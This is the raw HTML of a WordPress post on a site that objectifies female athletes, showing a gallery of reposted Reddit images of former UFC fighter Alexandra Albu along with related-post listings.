																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://hottestfemaleathletes.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class=""
		   href="https://hottestfemaleathletes.com/" rel="home">
							Hottest Female Athletes					</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-54879" class="entry-tpl-classic post-54879 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/sexy-sporty/" class="entry-category entry-category-item-106"><span itemprop="articleSection">Sexy Sporty</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Former UFC fighter &#038; now fitness trainer Alexandra Albu</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">admin</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2022-11-11T08:40:20+00:00" itemprop="datePublished">November 11, 2022, 8:40 am</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>483</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="758" height="1640" src="https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54879-former-ufc-fighter-now-fitness-trainer-alexandra-albu-758x1640.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" fetchpriority="high" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54879-former-ufc-fighter-now-fitness-trainer-alexandra-albu-758x1640.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54879-former-ufc-fighter-now-fitness-trainer-alexandra-albu-139x300.jpg 139w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54879-former-ufc-fighter-now-fitness-trainer-alexandra-albu-473x1024.jpg 473w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54879-former-ufc-fighter-now-fitness-trainer-alexandra-albu-768x1662.jpg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54879-former-ufc-fighter-now-fitness-trainer-alexandra-albu-710x1536.jpg 710w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54879-former-ufc-fighter-now-fitness-trainer-alexandra-albu-946x2048.jpg 946w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54879-former-ufc-fighter-now-fitness-trainer-alexandra-albu-561x1214.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54879-former-ufc-fighter-now-fitness-trainer-alexandra-albu-1122x2428.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54879-former-ufc-fighter-now-fitness-trainer-alexandra-albu-265x573.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54879-former-ufc-fighter-now-fitness-trainer-alexandra-albu-531x1149.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54879-former-ufc-fighter-now-fitness-trainer-alexandra-albu-364x788.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54879-former-ufc-fighter-now-fitness-trainer-alexandra-albu-728x1575.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54879-former-ufc-fighter-now-fitness-trainer-alexandra-albu-608x1316.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54879-former-ufc-fighter-now-fitness-trainer-alexandra-albu-1152x2493.jpg 1152w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54879-former-ufc-fighter-now-fitness-trainer-alexandra-albu-22x48.jpg 22w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54879-former-ufc-fighter-now-fitness-trainer-alexandra-albu-44x96.jpg 44w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54879-former-ufc-fighter-now-fitness-trainer-alexandra-albu-313x677.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54879-former-ufc-fighter-now-fitness-trainer-alexandra-albu.jpg 1170w" sizes="(max-width: 758px) 100vw, 758px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54879-former-ufc-fighter-now-fitness-trainer-alexandra-albu.jpg" /><meta itemprop="width" content="1170" /><meta itemprop="height" content="2532" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p><img decoding="async" src="https://preview.redd.it/rqgrqqma6az91.jpg?width=1170&#038;format=pjpg&#038;auto=webp&#038;s=7b52b61414a0bb4c095f4d119f6da34bde570f4e" alt="reddit image"><img decoding="async" src="https://preview.redd.it/nhcxyqma6az91.jpg?width=1170&#038;format=pjpg&#038;auto=webp&#038;s=34f6f633ae026845595dc0840ee2d4979f4c6a9f" alt="reddit image"><img decoding="async" src="https://preview.redd.it/arzot1ma6az91.jpg?width=1170&#038;format=pjpg&#038;auto=webp&#038;s=5e1988f86e69d51e6037ad8c4aa4aa1efa8938c4" alt="reddit image"><img decoding="async" src="https://preview.redd.it/h7voq1ma6az91.jpg?width=1170&#038;format=pjpg&#038;auto=webp&#038;s=27c5980d6e49b322687453aa246f13205e54320a" alt="reddit image"><img decoding="async" src="https://preview.redd.it/bhrlc3ma6az91.jpg?width=1170&#038;format=pjpg&#038;auto=webp&#038;s=03a8c28ebc0665c24510d68d9096e94956d473b6" alt="reddit image"><img decoding="async" src="https://preview.redd.it/zgc33qma6az91.jpg?width=1170&#038;format=pjpg&#038;auto=webp&#038;s=d205ee1e4b986c1943bbb570c5a1553dca92c4f9" alt="reddit image"><img decoding="async" src="https://preview.redd.it/lb63p2ma6az91.jpg?width=1170&#038;format=pjpg&#038;auto=webp&#038;s=09694b22d3ee1cfe5de1766ce704220ff28b4419" alt="reddit image"><img decoding="async" src="https://preview.redd.it/6dgg3qma6az91.jpg?width=1170&#038;format=pjpg&#038;auto=webp&#038;s=b33551f3ed27204ff0122296f18928a6118b9b1a" alt="reddit image"><img decoding="async" src="https://preview.redd.it/5nbglrma6az91.jpg?width=1170&#038;format=pjpg&#038;auto=webp&#038;s=e4dd9e8b1c60f484dff31704a57f246b89bb3853" alt="reddit image"><img decoding="async" src="https://preview.redd.it/rwpqjqma6az91.jpg?width=1170&#038;format=pjpg&#038;auto=webp&#038;s=4c7a1fa3084b5deef2677c7a68ade41da6518eba" alt="reddit image"><img decoding="async" src="https://www.reddit.com/gallery/ys4sym" alt="Former UFC fighter &#038; now fitness trainer Alexandra Albu"/></p>
<div id="wp_reddit_wrapper"><a href="http://en.reddit.com/submit?url=https://hottestfemaleathletes.com/former-ufc-fighter-now-fitness-trainer-alexandra-albu/&title=Former%20UFC%20fighter%20&#038;%20now%20fitness%20trainer%20Alexandra%20Albu" id="wp_reddit_link" target="_blank"><img decoding="async" id="wp_reddit_hover" src="https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator//styles/wp-reddit.png"></a></div><br />		</div>
	</div><!-- .todo -->

	
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://hottestfemaleathletes.com/ilaria-ferrera-3/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Ilaria Ferrera 🇮🇹</span></a></li>
			<li class="g1-nav-single-next"><a href="https://hottestfemaleathletes.com/gb-gymnast-georgia-mae-fenton/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">GB Gymnast &#8211; Georgia-Mae Fenton</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149311 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Katelyn Fung &#8211; Canadian Diver" class="g1-frame" href="https://hottestfemaleathletes.com/katelyn-fung-canadian-diver-2/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149311-katelyn-fung-canadian-diver-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149311-katelyn-fung-canadian-diver-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149311-katelyn-fung-canadian-diver-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149311-katelyn-fung-canadian-diver-384x216.jpeg 384w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/katelyn-fung-canadian-diver-2/" rel="bookmark">Katelyn Fung &#8211; Canadian Diver</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149309 post type-post status-publish format-standard has-post-thumbnail category-hot-gymnasts">
	<div class="entry-featured-media " ><a title="Utah" class="g1-frame" href="https://hottestfemaleathletes.com/utah-92/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149309-utah-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149309-utah-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149309-utah-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149309-utah-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149309-utah-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149309-utah-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149309-utah-758x426.jpeg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-gymnasts/" class="entry-category entry-category-item-101">Hot Gymnasts</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/utah-92/" rel="bookmark">Utah</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149307 post type-post status-publish format-standard has-post-thumbnail category-female-swimmers">
	<div class="entry-featured-media " ><a title="Mya Azzopardi 🇲🇹" class="g1-frame" href="https://hottestfemaleathletes.com/mya-azzopardi-26/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149307-mya-azzopardi-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149307-mya-azzopardi-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149307-mya-azzopardi-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149307-mya-azzopardi-384x216.jpeg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/female-swimmers/" class="entry-category entry-category-item-95">Female Swimmers</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/mya-azzopardi-26/" rel="bookmark">Mya Azzopardi 🇲🇹</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149305 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Emily Nguyen- Texas A&#038;M Water Polo" class="g1-frame" href="https://hottestfemaleathletes.com/emily-nguyen-texas-am-water-polo/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149305-emily-nguyen-texas-am-water-polo-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149305-emily-nguyen-texas-am-water-polo-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149305-emily-nguyen-texas-am-water-polo-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149305-emily-nguyen-texas-am-water-polo-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149305-emily-nguyen-texas-am-water-polo-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149305-emily-nguyen-texas-am-water-polo-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149305-emily-nguyen-texas-am-water-polo-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149305-emily-nguyen-texas-am-water-polo-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149305-emily-nguyen-texas-am-water-polo-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/emily-nguyen-texas-am-water-polo/" rel="bookmark">Emily Nguyen- Texas A&#038;M Water Polo</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149303 post type-post status-publish format-standard has-post-thumbnail category-hot-gymnasts">
	<div class="entry-featured-media " ><a title="Volleyball is my escape" class="g1-frame" href="https://hottestfemaleathletes.com/volleyball-is-my-escape/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149303-volleyball-is-my-escape-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149303-volleyball-is-my-escape-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149303-volleyball-is-my-escape-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149303-volleyball-is-my-escape-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149303-volleyball-is-my-escape-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149303-volleyball-is-my-escape-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149303-volleyball-is-my-escape-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149303-volleyball-is-my-escape-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149303-volleyball-is-my-escape-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-gymnasts/" class="entry-category entry-category-item-101">Hot Gymnasts</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/volleyball-is-my-escape/" rel="bookmark">Volleyball is my escape</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149301 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Livvy Dunne &#8211; MLB Awards Dinner" class="g1-frame" href="https://hottestfemaleathletes.com/livvy-dunne-mlb-awards-dinner/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149301-livvy-dunne-mlb-awards-dinner-364x205.gif" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149301-livvy-dunne-mlb-awards-dinner-364x205.gif 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149301-livvy-dunne-mlb-awards-dinner-192x108.gif 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149301-livvy-dunne-mlb-awards-dinner-384x216.gif 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/livvy-dunne-mlb-awards-dinner/" rel="bookmark">Livvy Dunne &#8211; MLB Awards Dinner</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88395 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
	<div class="entry-featured-media " ><a title="Olivia Dunne &#8211; Gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/olivia-dunne-gymnast-8/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/olivia-dunne-gymnast-8/" rel="bookmark">Olivia Dunne &#8211; Gymnast</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-12T15:58:45+00:00">September 12, 2023, 3:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88397 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
	<div class="entry-featured-media " ><a title="Claire Azzopardi (Athlete) 🇲🇹" class="g1-frame" href="https://hottestfemaleathletes.com/claire-azzopardi-athlete-4/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/claire-azzopardi-athlete-4/" rel="bookmark">Claire Azzopardi (Athlete) 🇲🇹</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
